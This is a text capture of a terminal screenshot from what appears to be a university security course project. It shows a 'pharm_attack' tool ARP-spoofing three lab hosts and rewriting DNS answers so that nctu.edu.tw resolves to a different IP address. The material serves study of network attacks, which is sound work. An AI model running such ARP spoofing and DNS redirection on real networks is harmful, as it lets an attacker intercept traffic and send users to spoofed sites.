 cs2020_Project2 - VMware Workstation 15 Player (Non-commercial use only)
Player
Terminal 1:50 AM
cs2020@ubuntu: ~/Desktop/project 2
cs2020@ubuntu:~/Desktop/project 2$ sudo ./pharm_attack
Victim   IP           MAC
 192.168.152.1       00:50:56:c0:00:08
 192.168.152.131     00:0c:29:53:7a:58
 192.168.152.254     00:50:56:f9:a9:06
[+] Arp Spoofing
[+] Packets sent: 2 Victim : 192.168.152.1
[+] Packets sent: 4 Victim : 192.168.152.131
[+] Packets sent: 6 Victim : 192.168.152.254
[+] Spoofing Complete.
[+] Start DNS modification.
[+] Load DNS Redirect List.
  {b'www.nctu.edu.tw.': '140.113.207.246', b'nctu.edu.tw.': '140.113.207.246'}
[+] Searching DNSRR Packets.
[+] Ctrl-C to stop receiving packets.
[IN ]: IP / UDP / DNS Ans "140.113.43.7"
[OUT]: IP / UDP / DNS Ans "140.113.207.246"
[IN ]: IP / UDP / DNS Ans "2001:f18:113:199::40"
[OUT]: IP / UDP / DNS Ans "140.113.207.246"
[IN ]: IP / UDP / DNS Ans "140.113.199.40"
[OUT]: IP / UDP / DNS Ans "140.113.207.246"